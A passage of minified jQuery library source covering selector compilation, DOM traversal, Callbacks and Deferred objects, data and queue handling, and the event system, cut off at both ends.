"];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof 